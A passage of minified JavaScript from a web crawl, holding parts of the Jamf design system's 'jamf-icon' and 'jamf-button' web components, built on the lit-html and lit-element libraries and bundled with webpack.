t=i.currentNode;for(t.previousSibling===h&&(h=null),e.has(t)&&(d.push(t),null===h&&(h=t)),null!==h&&c++;void 0!==a&&a.index===l;)a.index=null!==h?-1:a.index-c,r=o(n,r),a=n[r]}d.forEach((t=>t.parentNode.removeChild(t)))}const r=t=>{let e=11===t.nodeType?0:1;const s=document.createTreeWalker(t,133,null,!1);for(;s.nextNode();)e++;return e},o=(t,e=-1)=>{for(let s=e+1;s<t.length;s++){const e=t[s];if((0,n.pC)(e))return s}return-1};function a(t,e,s=null){const{element:{content:n},parts:i}=t;if(null==s)return void n.appendChild(e);const a=document.createTreeWalker(n,133,null,!1);let l=o(i),c=0,d=-1;for(;a.nextNode();)for(d++,a.currentNode===s&&(c=r(e),s.parentNode.insertBefore(e,s));-1!==l&&i[l].index===d;){if(c>0){for(;-1!==l;)i[l].index+=c,l=o(i,l);return}l=o(i,l)}}},5356:(t,e,s)=>{"use strict";s.d(e,{J:()=>n,L:()=>i});const n={},i={}},3602:(t,e,s)=>{"use strict";s.d(e,{JG:()=>m,K1:()=>_,QG:()=>h,m:()=>f,nt:()=>u,pt:()=>c});var n=s(7229),i=s(2105),r=s(5356),o=s(1622),a=s(8817),l=s(4557);const c=t=>null===t||!("object"==typeof t||"function"==typeof t),d=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class h{constructor(t,e,s){this.dirty=!0,this.element=t,this.name=e,this.strings=s,this.parts=[];for(let t=0;t<s.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new p(this)}_getValue(){const t=this.strings,e=t.length-1,s=this.parts;if(1===e&&""===t[0]&&""===t[1]){const t=s[0].value;if("symbol"==typeof t)return String(t);if("string"==typeof t||!d(t))return t}let n="";for(let i=0;i<e;i++){n+=t[i];const e=s[i];if(void 0!==e){const t=e.value;if(c(t)||!d(t))n+="string"==typeof t?t:String(t);else for(const e of t)n+="string"==typeof e?e:String(e)}}return n+=t[e],n}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class p{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===r.J||c(t)&&t===this.value||(this.value=t,(0,n.w)(t)||(this.committer.dirty=!0))}commit(){for(;(0,n.w)(this.value);){const t=this.value;this.value=r.J,t(this)}this.value!==r.J&&this.committer.commit()}}class u{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild((0,l.IW)()),this.endNode=t.appendChild((0,l.IW)())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=(0,l.IW)()),t.__insert(this.endNode=(0,l.IW)())}insertAfterPart(t){t.__insert(this.startNode=(0,l.IW)()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){if(null===this.startNode.parentNode)return;for(;(0,n.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=r.J,t(this)}const t=this.__pendingValue;t!==r.J&&(c(t)?t!==this.value&&this.__commitText(t):t instanceof a.j?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):d(t)?this.__commitIterable(t):t===r.L?(this.value=r.L,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,s="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=s:this.__commitNode(document.createTextNode(s)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof o.R&&this.value.template===e)this.value.update(t.values);else{const s=new o.R(e,t.processor,this.options),n=s._clone();s.update(t.values),this.__commitNode(n),this.value=s}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let s,n=0;for(const i of t)s=e[n],void 0===s&&(s=new u(this.options),e.push(s),0===n?s.appendIntoPart(this):s.insertAfterPart(e[n-1])),s.setValue(i),s.commit(),n++;n<e.length&&(e.length=n,this.clear(s&&s.endNode))}clear(t=this.startNode){(0,i.r4)(this.startNode.parentNode,t.nextSibling,this.endNode)}}class m{constructor(t,e,s){if(this.value=void 0,this.__pendingValue=void 0,2!==s.length||""!==s[0]||""!==s[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=s}setValue(t){this.__pendingValue=t}commit(){for(;(0,n.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=r.J,t(this)}if(this.__pendingValue===r.J)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=r.J}}class f extends h{constructor(t,e,s){super(t,e,s),this.single=2===s.length&&""===s[0]&&""===s[1]}_createPart(){return new y(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class y extends p{}let g=!1;(()=>{try{const t={get capture(){return g=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}})();class _{constructor(t,e,s){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=s,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;(0,n.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=r.J,t(this)}if(this.__pendingValue===r.J)return;const t=this.__pendingValue,e=this.value,s=null==t||null!=e&&(t.capture!==e.capture||t.once!==e.once||t.passive!==e.passive),i=null!=t&&(null==e||s);s&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),i&&(this.__options=v(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=r.J}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const v=t=>t&&(g?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)},8952:(t,e,s)=>{"use strict";s.d(e,{L:()=>o,s:()=>a});var n=s(2105),i=s(3602),r=s(7630);const o=new WeakMap,a=(t,e,s)=>{let a=o.get(e);void 0===a&&((0,n.r4)(e,e.firstChild),o.set(e,a=new i.nt(Object.assign({templateFactory:r.t},s))),a.appendInto(e)),a.setValue(t),a.commit()}},4956:(t,e,s)=>{"use strict";s.d(e,{sY:()=>m});var n=s(2105),i=s(8982),r=s(8952),o=s(7630),a=s(1622),l=s(4557);s(3692);const c=(t,e)=>`${t}--${e}`;let d=!0;void 0===window.ShadyCSS?d=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),d=!1);const h=t=>e=>{const s=c(e.type,t);let n=o.r.get(s);void 0===n&&(n={stringsArray:new WeakMap,keyString:new Map},o.r.set(s,n));let i=n.stringsArray.get(e.strings);if(void 0!==i)return i;const r=e.strings.join(l.Jw);if(i=n.keyString.get(r),void 0===i){const s=e.getTemplateElement();d&&window.ShadyCSS.prepareTemplateDom(s,t),i=new l.YS(e,s),n.keyString.set(r,i)}return n.stringsArray.set(e.strings,i),i},p=["html","svg"],u=new Set,m=(t,e,s)=>{if(!s||"object"!=typeof s||!s.scopeName)throw new Error("The `scopeName` option is required.");const l=s.scopeName,m=r.L.has(e),f=d&&11===e.nodeType&&!!e.host,y=f&&!u.has(l),g=y?document.createDocumentFragment():e;if((0,r.s)(t,g,Object.assign({templateFactory:h(l)},s)),y){const t=r.L.get(g);r.L.delete(g);((t,e,s)=>{u.add(t);const n=s?s.element:document.createElement("template"),r=e.querySelectorAll("style"),{length:a}=r;if(0===a)return void window.ShadyCSS.prepareTemplateStyles(n,t);const l=document.createElement("style");for(let t=0;t<a;t++){const e=r[t];e.parentNode.removeChild(e),l.textContent+=e.textContent}(t=>{p.forEach((e=>{const s=o.r.get(c(e,t));void 0!==s&&s.keyString.forEach((t=>{const{element:{content:e}}=t,s=new Set;Array.from(e.querySelectorAll("style")).forEach((t=>{s.add(t)})),(0,i.$)(t,s)}))}))})(t);const d=n.content;s?(0,i.i)(s,l,d.firstChild):d.insertBefore(l,d.firstChild),window.ShadyCSS.prepareTemplateStyles(n,t);const h=d.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==h)e.insertBefore(h.cloneNode(!0),e.firstChild);else if(s){d.insertBefore(l,d.firstChild);const t=new Set;t.add(l),(0,i.$)(s,t)}})(l,g,t.value instanceof a.R?t.value.template:void 0),(0,n.r4)(e,e.firstChild),e.appendChild(g),r.L.set(e,t)}!m&&f&&window.ShadyCSS.styleElement(e.host)}},7630:(t,e,s)=>{"use strict";s.d(e,{r:()=>r,t:()=>i});var n=s(4557);function i(t){let e=r.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},r.set(t.type,e));let s=e.stringsArray.get(t.strings);if(void 0!==s)return s;const i=t.strings.join(n.Jw);return s=e.keyString.get(i),void 0===s&&(s=new n.YS(t,t.getTemplateElement()),e.keyString.set(i,s)),e.stringsArray.set(t.strings,s),s}const r=new Map},1622:(t,e,s)=>{"use strict";s.d(e,{R:()=>r});var n=s(2105),i=s(4557);class r{constructor(t,e,s){this.__parts=[],this.template=t,this.processor=e,this.options=s}update(t){let e=0;for(const s of this.__parts)void 0!==s&&s.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const t=n.eC?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),e=[],s=this.template.parts,r=document.createTreeWalker(t,133,null,!1);let o,a=0,l=0,c=r.nextNode();for(;a<s.length;)if(o=s[a],(0,i.pC)(o)){for(;l<o.index;)l++,"TEMPLATE"===c.nodeName&&(e.push(c),r.currentNode=c.content),null===(c=r.nextNode())&&(r.currentNode=e.pop(),c=r.nextNode());if("node"===o.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(c.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(c,o.name,o.strings,this.options));a++}else this.__parts.push(void 0),a++;return n.eC&&(document.adoptNode(t),customElements.upgrade(t)),t}}},8817:(t,e,s)=>{"use strict";s.d(e,{j:()=>o}),s(2105);var n=s(4557);const i=window.trustedTypes&&trustedTypes.createPolicy("lit-html",{createHTML:t=>t}),r=` ${n.Jw} `;class o{constructor(t,e,s,n){this.strings=t,this.values=e,this.type=s,this.processor=n}getHTML(){const t=this.strings.length-1;let e="",s=!1;for(let i=0;i<t;i++){const t=this.strings[i],o=t.lastIndexOf("\x3c!--");s=(o>-1||s)&&-1===t.indexOf("--\x3e",o+1);const a=n.W5.exec(t);e+=null===a?t+(s?r:n.N):t.substr(0,a.index)+a[1]+a[2]+n.$E+a[3]+n.Jw}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");let e=this.getHTML();return void 0!==i&&(e=i.createHTML(e)),t.innerHTML=e,t}}},4557:(t,e,s)=>{"use strict";s.d(e,{$E:()=>o,IW:()=>d,Jw:()=>n,N:()=>i,W5:()=>h,YS:()=>a,pC:()=>c});const n=`{{lit-${String(Math.random()).slice(2)}}}`,i=`\x3c!--${n}--\x3e`,r=new RegExp(`${n}|${i}`),o="$lit$";class a{constructor(t,e){this.parts=[],this.element=e;const s=[],i=[],a=document.createTreeWalker(e.content,133,null,!1);let c=0,p=-1,u=0;const{strings:m,values:{length:f}}=t;for(;u<f;){const t=a.nextNode();if(null!==t){if(p++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:s}=e;let n=0;for(let t=0;t<s;t++)l(e[t].name,o)&&n++;for(;n-- >0;){const e=m[u],s=h.exec(e)[2],n=s.toLowerCase()+o,i=t.getAttribute(n);t.removeAttribute(n);const a=i.split(r);this.parts.push({type:"attribute",index:p,name:s,strings:a}),u+=a.length-1}}"TEMPLATE"===t.tagName&&(i.push(t),a.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(n)>=0){const n=t.parentNode,i=e.split(r),a=i.length-1;for(let e=0;e<a;e++){let s,r=i[e];if(""===r)s=d();else{const t=h.exec(r);null!==t&&l(t[2],o)&&(r=r.slice(0,t.index)+t[1]+t[2].slice(0,-o.length)+t[3]),s=document.createTextNode(r)}n.insertBefore(s,t),this.parts.push({type:"node",index:++p})}""===i[a]?(n.insertBefore(d(),t),s.push(t)):t.data=i[a],u+=a}}else if(8===t.nodeType)if(t.data===n){const e=t.parentNode;null!==t.previousSibling&&p!==c||(p++,e.insertBefore(d(),t)),c=p,this.parts.push({type:"node",index:p}),null===t.nextSibling?t.data="":(s.push(t),p--),u++}else{let e=-1;for(;-1!==(e=t.data.indexOf(n,e+1));)this.parts.push({type:"node",index:-1}),u++}}else a.currentNode=i.pop()}for(const t of s)t.parentNode.removeChild(t)}}const l=(t,e)=>{const s=t.length-e.length;return s>=0&&t.slice(s)===e},c=t=>-1!==t.index,d=()=>document.createComment(""),h=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/},3692:(t,e,s)=>{"use strict";s.d(e,{XM:()=>r.X,dy:()=>a,nt:()=>o.nt});var n=s(5098),i=s(8817),r=s(7229),o=(s(2105),s(5356),s(3602));s(8952),s(7630),s(1622),s(4557),"undefined"!=typeof window&&(window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.4.1");const a=(t,...e)=>new i.j(t,e,"html",n.v)}},n={};function i(t){var e=n[t];if(void 0!==e)return e.exports;var r=n[t]={exports:{}};return s[t](r,r.exports,i),r.exports}i.m=s,i.d=(t,e)=>{for(var s in e)i.o(e,s)&&!i.o(t,s)&&Object.defineProperty(t,s,{enumerable:!0,get:e[s]})},i.f={},i.e=t=>Promise.all(Object.keys(i.f).reduce(((e,s)=>(i.f[s](t,e),e)),[])),i.u=t=>"dep/jamf-icon-vendors.js",i.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t={},e="jamfDesignSystemWebComponents:",i.l=(s,n,r,o)=>{if(t[s])t[s].push(n);else{var a,l;if(void 0!==r)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var h=c[d];if(h.getAttribute("src")==s||h.getAttribute("data-webpack")==e+r){a=h;break}}a||(l=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",e+r),a.src=s),t[s]=[n];var p=(e,n)=>{a.onerror=a.onload=null,clearTimeout(u);var i=t[s];if(delete t[s],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((t=>t(n))),e)return e(n)},u=setTimeout(p.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=p.bind(null,a.onerror),a.onload=p.bind(null,a.onload),l&&document.head.appendChild(a)}},i.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.p="",(()=>{var t={826:0};i.f.j=(e,s)=>{var n=i.o(t,e)?t[e]:void 0;if(0!==n)if(n)s.push(n[2]);else{var r=new Promise(((s,i)=>n=t[e]=[s,i]));s.push(n[2]=r);var o=i.p+i.u(e),a=new Error;i.l(o,(s=>{if(i.o(t,e)&&(0!==(n=t[e])&&(t[e]=void 0),n)){var r=s&&("load"===s.type?"missing":s.type),o=s&&s.target&&s.target.src;a.message="Loading chunk "+e+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,n[1](a)}}),"chunk-"+e,e)}};var e=(e,s)=>{var n,r,[o,a,l]=s,c=0;if(o.some((e=>0!==t[e]))){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);l&&l(i)}for(e&&e(s);c<o.length;c++)r=o[c],i.o(t,r)&&t[r]&&t[r][0](),t[r]=0},s=self.webpackChunkjamfDesignSystemWebComponents=self.webpackChunkjamfDesignSystemWebComponents||[];s.forEach(e.bind(null,0)),s.push=e.bind(null,s.push.bind(s))})();var r={};return(()=>{"use strict";i.r(r),i.d(r,{JamfIcon:()=>h});var t=i(8922),e=i(2105),s=i(3602),n=i(3692);const o=new WeakMap,a=window.navigator.userAgent.indexOf("Trident/")>0,l=(0,n.XM)((t=>i=>{if(!(i instanceof n.nt))throw new Error("unsafeSVG can only be used in text bindings");const r=o.get(i);if(void 0!==r&&(0,s.pt)(t)&&t===r.value&&i.value===r.fragment)return;const l=document.createElement("template"),c=l.content;let d;a?(l.innerHTML=`<svg>${t}</svg>`,d=c.firstChild):(d=document.createElementNS("http://www.w3.org/2000/svg","svg"),c.appendChild(d),d.innerHTML=t),c.removeChild(d),(0,e.V)(c,d.firstChild);const h=document.importNode(c,!0);i.setValue(h),o.set(i,{value:t,fragment:h})})),c=t.iv`@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes scaleIn{0%{transform:scale(.65)}100%{transform:scale(1)}}@keyframes scaleOut{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes microSlideInLeft{0%{transform:translateX(-4px)}100%{transform:translateX(0)}}@keyframes slideInTop{0%{transform:translateY(-16px)}100%{transform:translateY(0)}}:host{display:inline-block}:host,svg{fill:inherit;stroke:inherit;line-height:0}svg{width:100%;height:auto}`;let d;i(4906);try{d=JSON.parse(window.sessionStorage.getItem("JamfIcon__defs"))}catch(t){d=null}class h extends t.oi{static get styles(){return[c]}render(){return t.dy`
      ${this.icon?t.dy`
            <style>
              :host {

                ${this.width?t.dy`width: ${this.hostWidth};`:""}

                ${this.height?t.dy`height: ${this.hostHeight};`:""}

              }
            </style>

            <svg viewBox="${this.iconViewBox}">${l(this.iconPath)}</svg>
          `:""}
    `}static get properties(){return{name:{type:String},width:{type:[String,Number]},height:{type:[String,Number]},icon:{type:Object,attribute:!1}}}constructor(){super(),this.name="",this.width=24,this.height="auto"}async connectedCallback(){this.name&&(null==d&&await i.e(52).then(i.bind(i,5768)).then((t=>{window.sessionStorage.setItem("JamfIcon__defs",JSON.stringify(t.default)),d=t.default})),Object.keys(d).includes(this.name)&&(super.connectedCallback(),this.icon=d[this.name]))}updated(t){t.has("name")&&(this.icon=d[this.name])}get hostHeight(){return String(this.height)+(isNaN(this.height)?"":"px")}get hostWidth(){return String(this.width)+(isNaN(this.width)?"":"px")}get iconPath(){return this.icon.path}get iconViewBox(){return this.icon.viewBox}}customElements.get("jamf-icon")||customElements.define("jamf-icon",h)})(),r})()));

--- FILE ---
content_type: text/javascript
request_url: https://www.jamf.com/js/webcomponents/nebula/jamf-button.js?v=20260113113958
body_size: 9293
content:
/*! For license information please see jamf-button.js.LICENSE.txt */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.jamfDesignSystemWebComponents=e():t.jamfDesignSystemWebComponents=e()}(self,(()=>(()=>{"use strict";var t={4988:(t,e,o)=>{o.d(e,{s:()=>s});const s=t=>{if("object"!=typeof t||null===t)return"";let e=[];for(const o in t)t[o]&&e.push(o);return e.join(" ")}},1349:(t,e,o)=>{o.d(e,{$m:()=>a,FV:()=>s,iv:()=>r});const s=window.ShadowRoot&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,n=Symbol();class i{constructor(t,e){if(e!==n)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(s?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const a=t=>new i(String(t),n),r=(t,...e)=>{const o=e.reduce(((e,o,s)=>e+(t=>{if(t instanceof i)return t.cssText;if("number"==typeof t)return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(o)+t[s+1]),t[0]);return new i(o,n)}},5426:(t,e,o)=>{const s=Element.prototype;s.msMatchesSelector||s.webkitMatchesSelector},7142:(t,e,o)=>{o.d(e,{f4:()=>a}),window.JSCompiler_renameProperty=(t,e)=>t;const s={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},n=(t,e)=>e!==t&&(e==e||t==t),i={attribute:!0,type:String,converter:s,reflect:!1,hasChanged:n};class a extends HTMLElement{constructor(){super(),this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach(((e,o)=>{const s=this._attributeNameForProperty(o,e);void 0!==s&&(this._attributeToPropertyMap.set(s,o),t.push(s))})),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach(((t,e)=>this._classProperties.set(e,t)))}}static createProperty(t,e=i){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const o="symbol"==typeof t?Symbol():`__${t}`,s=this.getPropertyDescriptor(t,o,e);void 0!==s&&Object.defineProperty(this.prototype,t,s)}static getPropertyDescriptor(t,e,o){return{get(){return this[e]},set(s){const n=this[t];this[e]=s,this.requestUpdateInternal(t,n,o)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this._classProperties&&this._classProperties.get(t)||i}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty("finalized")||t.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const o of e)this.createProperty(o,t[o])}}static _attributeNameForProperty(t,e){const o=e.attribute;return!1===o?void 0:"string"==typeof o?o:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,o=n){return o(t,e)}static _propertyValueFromAttribute(t,e){const o=e.type,n=e.converter||s,i="function"==typeof n?n:n.fromAttribute;return i?i(t,o):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const o=e.type,n=e.converter;return(n&&n.toAttribute||s.toAttribute)(t,o)}initialize(){this._updateState=0,this._updatePromise=new Promise((t=>this._enableUpdatingResolver=t)),this._changedProperties=new Map,this._saveInstanceProperties(),this.requestUpdateInternal()}_saveInstanceProperties(){this.constructor._classProperties.forEach(((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}}))}_applyInstanceProperties(){this._instanceProperties.forEach(((t,e)=>this[e]=t)),this._instanceProperties=void 0}connectedCallback(){this.enableUpdating()}enableUpdating(){void 0!==this._enableUpdatingResolver&&(this._enableUpdatingResolver(),this._enableUpdatingResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,o){e!==o&&this._attributeToProperty(t,o)}_propertyToAttribute(t,e,o=i){const s=this.constructor,n=s._attributeNameForProperty(t,o);if(void 0!==n){const t=s._propertyValueToAttribute(e,o);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(n):this.setAttribute(n,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const o=this.constructor,s=o._attributeToPropertyMap.get(t);if(void 0!==s){const t=o.getPropertyOptions(s);this._updateState=16|this._updateState,this[s]=o._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}requestUpdateInternal(t,e,o){let s=!0;if(void 0!==t){const n=this.constructor;o=o||n.getPropertyOptions(t),n._valueHasChanged(this[t],e,o.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==o.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,o))):s=!1}!this._hasRequestedUpdate&&s&&(this._updatePromise=this._enqueueUpdate())}requestUpdate(t,e){return this.requestUpdateInternal(t,e),this.updateComplete}async _enqueueUpdate(){this._updateState=4|this._updateState;try{await this._updatePromise}catch(t){}const t=this.performUpdate();return null!=t&&await t,!this._hasRequestedUpdate}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){if(!this._hasRequestedUpdate)return;this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t?this.update(e):this._markUpdated()}catch(e){throw t=!1,this._markUpdated(),e}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach(((t,e)=>this._propertyToAttribute(e,this[e],t))),this._reflectingProperties=void 0),this._markUpdated()}updated(t){}firstUpdated(t){}}a.finalized=!0},8922:(t,e,o)=>{o.d(e,{dy:()=>i.dy,iv:()=>a.iv,oi:()=>l});var s=o(4956),n=o(7142),i=(o(5426),o(3692)),a=o(1349);(window.litElementVersions||(window.litElementVersions=[])).push("2.5.1");const r={};class l extends n.f4{static getStyles(){return this.styles}static _getUniqueStyles(){if(this.hasOwnProperty(JSCompiler_renameProperty("_styles",this)))return;const t=this.getStyles();if(Array.isArray(t)){const e=(t,o)=>t.reduceRight(((t,o)=>Array.isArray(o)?e(o,t):(t.add(o),t)),o),o=e(t,new Set),s=[];o.forEach((t=>s.unshift(t))),this._styles=s}else this._styles=void 0===t?[]:[t];this._styles=this._styles.map((t=>{if(t instanceof CSSStyleSheet&&!a.FV){const e=Array.prototype.slice.call(t.cssRules).reduce(((t,e)=>t+e.cssText),"");return(0,a.$m)(e)}return t}))}initialize(){super.initialize(),this.constructor._getUniqueStyles(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow(this.constructor.shadowRootOptions)}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?a.FV?this.renderRoot.adoptedStyleSheets=t.map((t=>t instanceof CSSStyleSheet?t:t.styleSheet)):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map((t=>t.cssText)),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){const e=this.render();super.update(t),e!==r&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach((t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)})))}render(){return r}}l.finalized=!0,l.render=s.sY,l.shadowRootOptions={mode:"open"}},5098:(t,e,o)=>{o.d(e,{v:()=>n});var s=o(3602);const n=new class{handleAttributeExpressions(t,e,o,n){const i=e[0];return"."===i?new s.m(t,e.slice(1),o).parts:"@"===i?[new s.K1(t,e.slice(1),n.eventContext)]:"?"===i?[new s.JG(t,e.slice(1),o)]:new s.QG(t,e,o).parts}handleTextExpression(t){return new s.nt(t)}}},7229:(t,e,o)=>{o.d(e,{w:()=>n});const s=new WeakMap,n=t=>"function"==typeof t&&s.has(t)},2105:(t,e,o)=>{o.d(e,{eC:()=>s,r4:()=>n});const s="undefined"!=typeof window&&null!=window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,n=(t,e,o=null)=>{for(;e!==o;){const o=e.nextSibling;t.removeChild(e),e=o}}},8982:(t,e,o)=>{o.d(e,{$:()=>n,i:()=>r});var s=o(4557);function n(t,e){const{element:{content:o},parts:s}=t,n=document.createTreeWalker(o,133,null,!1);let i=a(s),r=s[i],l=-1,d=0;const c=[];let h=null;for(;n.nextNode();){l++;const t=n.currentNode;for(t.previousSibling===h&&(h=null),e.has(t)&&(c.push(t),null===h&&(h=t)),null!==h&&d++;void 0!==r&&r.index===l;)r.index=null!==h?-1:r.index-d,i=a(s,i),r=s[i]}c.forEach((t=>t.parentNode.removeChild(t)))}const i=t=>{let e=11===t.nodeType?0:1;const o=document.createTreeWalker(t,133,null,!1);for(;o.nextNode();)e++;return e},a=(t,e=-1)=>{for(let o=e+1;o<t.length;o++){const e=t[o];if((0,s.pC)(e))return o}return-1};function r(t,e,o=null){const{element:{content:s},parts:n}=t;if(null==o)return void s.appendChild(e);const r=document.createTreeWalker(s,133,null,!1);let l=a(n),d=0,c=-1;for(;r.nextNode();)for(c++,r.currentNode===o&&(d=i(e),o.parentNode.insertBefore(e,o));-1!==l&&n[l].index===c;){if(d>0){for(;-1!==l;)n[l].index+=d,l=a(n,l);return}l=a(n,l)}}},5356:(t,e,o)=>{o.d(e,{J:()=>s,L:()=>n});const s={},n={}},3602:(t,e,o)=>{o.d(e,{JG:()=>b,K1:()=>f,QG:()=>h,m:()=>g,nt:()=>p});var s=o(7229),n=o(2105),i=o(5356),a=o(1622),r=o(8817),l=o(4557);const d=t=>null===t||!("object"==typeof t||"function"==typeof 